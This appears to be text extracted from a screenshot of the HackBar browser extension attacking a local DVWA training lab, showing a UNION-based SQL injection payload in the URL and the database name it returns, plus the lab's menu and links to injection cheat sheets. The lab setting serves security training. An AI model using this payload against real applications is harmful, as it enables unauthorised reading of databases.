 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1:8081/vulnerabilities
/sqli/?id=1' union all select
database(),2-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union all select database(),2--
First name: admin
Surname: admin
ID: 1' union all select database(),2--
First name: dvwa
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*